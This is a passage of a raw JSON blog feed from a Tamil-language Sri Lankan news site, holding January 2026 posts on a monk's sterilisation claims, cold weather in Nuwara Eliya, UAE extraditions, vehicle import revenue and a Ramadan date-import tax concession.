Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3170986146079287917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3170986146079287917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_0.html","title":"\"இன்னும் இதுதான் மிச்சம், இதையும் எடுத்துக்கொள்வீர்களா...?\""}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhYXUP-AMcTaskIZ8j2h2cSgDr_gZG-K_ULIap1mJre5ChYcHNaFBecjOwHhlFyzyXefr2MGWkX_UcE1aOP_GE77MhowkNzI-7zwyDA170XTLLJaOR3WtC7nN_Q2qNqlyfMtCsl-GhomogdmC77WEkuucl_gD_6awGdEB65QdbfzIiOyhbXp1J6VqjbKz\/s72-c\/616554057_122281451798064376_4223867541935004816_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-2523370055714246040"},"published":{"$t":"2026-01-21T07:15:00.002+01:00"},"updated":{"$t":"2026-01-21T07:15:19.311+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"877,000 தாய்மார்கள் கருத்தடை "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaIPN_t8Eqq-TXxnoiXcfPi-RaUaN6N-nHTkLdrsvvBUQ0F4bTGMyoGSFOPm_eELDxwx7ijlsi0HHodx96JMTL19tZr4nyxMKcPmO0j0DPbeuDpk0vRGUoAwc_w2xn1L72qOZAL4B8lwC8YAoY000UjmMD5NvVoLwYong7thmHlF0dAYU5d4CUCXwvZGVY\/s600\/618445594_1334336268721409_7654223003792508782_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaIPN_t8Eqq-TXxnoiXcfPi-RaUaN6N-nHTkLdrsvvBUQ0F4bTGMyoGSFOPm_eELDxwx7ijlsi0HHodx96JMTL19tZr4nyxMKcPmO0j0DPbeuDpk0vRGUoAwc_w2xn1L72qOZAL4B8lwC8YAoY000UjmMD5NvVoLwYong7thmHlF0dAYU5d4CUCXwvZGVY\/s16000\/618445594_1334336268721409_7654223003792508782_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eநாட்டில் கடந்த 10 ஆண்டுகளில் 877,000 தாய்மார்கள் கருத்தடை செய்யப்பட்டுள்ளதாகவும், 2012 ஆம் ஆண்டில் மட்டும் 6,000 க்கும் மேற்பட்ட தாய்மார்கள் கருத்தடை செய்யப்பட்டுள்ளதாகவும் பொதுபல சேனா அமைப்பின் செயலாளர் ஞானசார தேரர் தெரிவித்துள்ளார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபுதிய கல்வி சீர்திருத்தங்கள் தொடர்பாக தாய்மார்கள் முன்னணி ஏற்பாடு செய்திருந்த செய்தியாளர் சந்திப்பின் போது ஞானசார தேரர் இவ்வாறு கூறினார். மேலும் கருத்து தெரிவித்த அவர்,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1973 ஆம் ஆண்டில், உலக மக்கள் தொகை கட்டுப்பாட்டுக்கான ஒரு திட்டம் முன்வைக்கப்பட்டது. அதன்படி, 1973 ஆம் ஆண்டில், இலங்கையில் PSL என்ற நிறுவனம் நிறுவப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(population services lanka) இது பாராளுமன்றத்தில் சட்டமாக்கப்பட்டது. அவர்களின் பணி 1980 இல் தொடங்கியது.இதில் மற்றொரு அரசு சாரா அமைப்பு சேர்க்கப்பட்டது. இது மாரிஸ்டாப் என்று அழைக்கப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த 2 \u0026nbsp;அமைப்புகளும் ஒன்றிணைந்து இலங்கையில் மக்கள் தொகை அடர்த்தியைக் கட்டுப்படுத்த கருத்தடைச் சட்டத்தைக் கொண்டு வந்தன. இது 1980 இல் தொடங்கியது, 1983 இல் கருத்தடை அமுலாகிறது. அப்போதுதான் என்ன நடக்கிறது என்பது குறித்து விவாதங்கள் நடத்தப்பட்டன. பின்னர் 1988 இல், இது மீண்டும் விவாதிக்கப்பட்டு அங்கு ஒரு மாற்றம் செய்யப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒரு பெண்ணுக்கு 26 வயது மற்றும் இரண்டு குழந்தைகள் இருந்தால், அவள் அதிகாரப்பூர்வமாக கருத்தடை செய்யப்படலாம். இதன் முடிவு என்ன? கடந்த பத்து ஆண்டுகளில் பிறப்பு விகிதத்தைப் பார்த்தால், இந்த நாட்டில் 877,000 தாய்மார்கள் கருத்தடை செய்யப்பட்டுள்ளனர்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/2523370055714246040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/877000.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/2523370055714246040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/2523370055714246040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/877000.html","title":"877,000 தாய்மார்கள் கருத்தடை "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaIPN_t8Eqq-TXxnoiXcfPi-RaUaN6N-nHTkLdrsvvBUQ0F4bTGMyoGSFOPm_eELDxwx7ijlsi0HHodx96JMTL19tZr4nyxMKcPmO0j0DPbeuDpk0vRGUoAwc_w2xn1L72qOZAL4B8lwC8YAoY000UjmMD5NvVoLwYong7thmHlF0dAYU5d4CUCXwvZGVY\/s72-c\/618445594_1334336268721409_7654223003792508782_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1731505411764136417"},"published":{"$t":"2026-01-21T07:10:00.002+01:00"},"updated":{"$t":"2026-01-21T07:10:26.733+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"நுவரெலியாவில் மிகக்குறைந்த வெப்பநிலை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLMbqDfi_W-r1N6u6_ww-UojxQI_IlvBFwgIpXlHJvADJm-OVTaNBDhEEpViiYaBkwVzKLibacWmfE9jZXcG0mVHk6N853JvJgeoDQB8bNQCqJfMvfQsoM6bnA-3fjPnmq4ZDvpsyBkgHeF4El0Pl4ln17Vlr57eP9P6_8fqv3Zd7PT0a15O3pHYYNe8k_\/s600\/619723427_1334330038722032_6424825697193869659_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLMbqDfi_W-r1N6u6_ww-UojxQI_IlvBFwgIpXlHJvADJm-OVTaNBDhEEpViiYaBkwVzKLibacWmfE9jZXcG0mVHk6N853JvJgeoDQB8bNQCqJfMvfQsoM6bnA-3fjPnmq4ZDvpsyBkgHeF4El0Pl4ln17Vlr57eP9P6_8fqv3Zd7PT0a15O3pHYYNe8k_\/s16000\/619723427_1334330038722032_6424825697193869659_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇன்று (21) காலை வேளையில் நாட்டின் மிகக் குறைந்த வெப்பநிலையாக 7.4 பாகை செல்சியஸ் நுவரெலியா வானிலை ஆய்வு மையத்தினால் பதிவாகியுள்ளதாக வளிமண்டலவியல் திணைக்களம் தெரிவித்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமேலும், பண்டாரவளை பிரதேசத்தில் இன்று காலை குறைந்தபட்ச வெப்பநிலையாக 11.5 பாகை செல்சியஸும், பதுளை பிரதேசத்தில் 15.2 பாகை செல்சியஸும் பதிவாகியுள்ளதாக அத்திணைக்களம் குறிப்பிட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதேவேளை, மஹஇலுப்பல்லம பிரதேசத்தில் இன்று அதிகாலை பதிவான குறைந்தபட்ச வெப்பநிலை 17.4 பாகை செல்சியஸாகக் காணப்பட்டதுடன், அனுராதபுரம் பிரதேசத்தில் 18.6 பாகை செல்சியஸ் குறைந்தபட்ச வெப்பநிலை பதிவாகியுள்ளதாகவும் வளிமண்டலவியல் திணைக்களம் மேலும் தெரிவித்துள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1731505411764136417\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_944.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1731505411764136417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1731505411764136417"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_944.html","title":"நுவரெலியாவில் மிகக்குறைந்த வெப்பநிலை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLMbqDfi_W-r1N6u6_ww-UojxQI_IlvBFwgIpXlHJvADJm-OVTaNBDhEEpViiYaBkwVzKLibacWmfE9jZXcG0mVHk6N853JvJgeoDQB8bNQCqJfMvfQsoM6bnA-3fjPnmq4ZDvpsyBkgHeF4El0Pl4ln17Vlr57eP9P6_8fqv3Zd7PT0a15O3pHYYNe8k_\/s72-c\/619723427_1334330038722032_6424825697193869659_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-3727935149189132237"},"published":{"$t":"2026-01-20T21:30:00.002+01:00"},"updated":{"$t":"2026-01-20T21:30:16.364+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" ஐக்கிய அரபு அமீரக அரசுக்கும், அந்நாட்டு அதிகாரிகளுக்கும் இலங்கை பொலிஸ் சார்பாக விசேட நன்றிகள்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPT1WO12cYqAY9u1gKAo6hLdw4v2xr3AXXkBH8s2YMjm26sLSgeGDjfQfNvt2_KrN9iBTC9o31hk64de3o674ISOhkNhMUuFZyJgKeFzH_wfbkrVooOpOBuyiEgTAXXYALq8RXjPUtwUbAkHTNz7haaKOiYGtV1EcZ8YbtG3dPxHr3Op_Na7Y2J6FoK0S0\/s1080\/615969597_1322730956545430_9119389979230181150_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPT1WO12cYqAY9u1gKAo6hLdw4v2xr3AXXkBH8s2YMjm26sLSgeGDjfQfNvt2_KrN9iBTC9o31hk64de3o674ISOhkNhMUuFZyJgKeFzH_wfbkrVooOpOBuyiEgTAXXYALq8RXjPUtwUbAkHTNz7haaKOiYGtV1EcZ8YbtG3dPxHr3Op_Na7Y2J6FoK0S0\/s16000\/615969597_1322730956545430_9119389979230181150_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇலங்கை பொலிஸினால், வெளிநாடுகளில் மறைந்து வாழும் சந்தேகநபர்களை கைது செய்வதற்காக பெற்றுக் கொள்ளப்பட்ட சர்வதேச சிவப்பு அறிவிப்புகள் அடிப்படையில், 2024 மற்றும் 2025 ஆண்டுகளில் ஐக்கிய அரபு அமீரக அரசு பதினொன்று (11) சந்தேகநபர்களை கைது செய்து இந்நாட்டிற்கு ஒப்படைத்துள்ளது.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2026 ஆம் ஆண்டு ஜனவரி 15 ஆம் திகதி, மூன்று சந்தேகநபர்கள் இலங்கை பொலிஸின் பொறுப்பில் ஒப்படைக்கப்பட்ட சம்பவம் இதன் சமீபத்திய நிகழ்வாகும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஉருவாக்கப்பட்டுள்ள இந்த ஒத்துழைப்பின் அடிப்படையில், இவ்வாறு சந்தேகநபர்களை கைது செய்து சட்ட நடவடிக்கைகளுக்காக விரைவாக இலங்கைக்கு நாடுகடத்துவதில் வழங்கப்பட்ட ஆதரவும், அதனூடாக வெளிப்பட்ட திறமையான தொழில்முறை செயல்திறனுக்காகவும் ஐக்கிய அரபு அமீரக அரசுக்கும் அதன் அதிகாரிகளுக்கும் எமது மனமார்ந்த நன்றிகளை தெரிவித்துக் கொள்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த நம்பகமான மற்றும் நெருக்கமான ஒத்துழைப்பை எதிர்காலத்திலும் மேலும் வலுப்படுத்த இலங்கை பொலிஸ் எதிர்பார்க்கிறது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/3727935149189132237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3727935149189132237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3727935149189132237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_25.html","title":" ஐக்கிய அரபு அமீரக அரசுக்கும், அந்நாட்டு அதிகாரிகளுக்கும் இலங்கை பொலிஸ் சார்பாக விசேட நன்றிகள்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPT1WO12cYqAY9u1gKAo6hLdw4v2xr3AXXkBH8s2YMjm26sLSgeGDjfQfNvt2_KrN9iBTC9o31hk64de3o674ISOhkNhMUuFZyJgKeFzH_wfbkrVooOpOBuyiEgTAXXYALq8RXjPUtwUbAkHTNz7haaKOiYGtV1EcZ8YbtG3dPxHr3Op_Na7Y2J6FoK0S0\/s72-c\/615969597_1322730956545430_9119389979230181150_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7846684776008656725"},"published":{"$t":"2026-01-20T21:26:00.005+01:00"},"updated":{"$t":"2026-01-20T21:27:07.162+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" அரசு எதிர்பார்த்தது 441 பில்லியன் ரூபாய் - 904 பில்லியன் ரூபா கிடைத்தது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s600\/24-65c218eb86d91.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s16000\/24-65c218eb86d91.webp\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eவாகன இறக்குமதி மூலம் அரசாங்கம் எதிர்பார்த்ததை விட இருமடங்கு வருமானத்தைப் பெற்றுள்ளது\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவாகன இறக்குமதி மூலம் அரசாங்கம் மொத்தம் 904 பில்லியன் ரூபாயை் வருமானத்தை ஈட்டியுள்ளது. ஆரம்பத்தில் 441 பில்லியன் ரூபாய் வருமானமே எதிர்பார்க்கப்பட்டது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால், தற்போது இலக்கை விட இருமடங்கிற்கும் அதிகமான வருமானம் கிடைத்துள்ளது\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(பொருளாதார அபிவிருத்தி பிரதியமைச்சர் நிஷாந்த ஜயவீர)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7846684776008656725\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/441-904.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7846684776008656725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7846684776008656725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/441-904.html","title":" அரசு எதிர்பார்த்தது 441 பில்லியன் ரூபாய் - 904 பில்லியன் ரூபா கிடைத்தது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s72-c\/24-65c218eb86d91.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8195815772957775089"},"published":{"$t":"2026-01-20T15:45:00.005+01:00"},"updated":{"$t":"2026-01-20T15:45:56.447+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" இலவசமாக விநியோகிப்பதற்காக பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக..."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s526\/616023644_1333814242106945_267714993243446222_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s16000\/616023644_1333814242106945_267714993243446222_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2026 ஆம் ஆண்டு ரமழான் மாதத்தில் முஸ்லிம்களுக்கு இலவசமாக விநியோகிப்பதற்காக\u0026nbsp; இறக்குமதி செய்யப்படுகின்ற பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவ்வருட ரமழான் மாதத்தில் முஸ்லிம்களுக்கு இலவசமாக விநியோகிப்பதற்காக முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசல், அரபுக் கல்லூரி மற்றும் Trust\u0026nbsp; அல்லது அரச நிறுவனங்களில் பதிவு செய்யப்பட்டுள்ள சமூக சேவக நிறுவனங்கள், ஆகியவற்றின் பெயரில் நன் கொடையாக கிடைக்கப் பெற்று வெளிநாடுகளிலிருந்து இறக்குமதி செய்யப்படுகின்ற பேரித்தப்பழங்களுக்ககான வரிச்சலுகை 2007 ஆம் ஆண்டின் 48 ஆம் இலக்க விஷேட வியாபாரப் பண்ட அறவீட்டுச் சட்டத்தின் பிரிவு 2 இன் உப பிரிவு (3) இன் ஏற்பாடுகளுக்குட்பட்டு 2026 சனவரி 01 முதல் 2026 மார்ச் 20 வரையான காலப்பகுதிக்கு மாத்திரம் அரசினால் வழங்க தீர்மானிக்கப்பட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 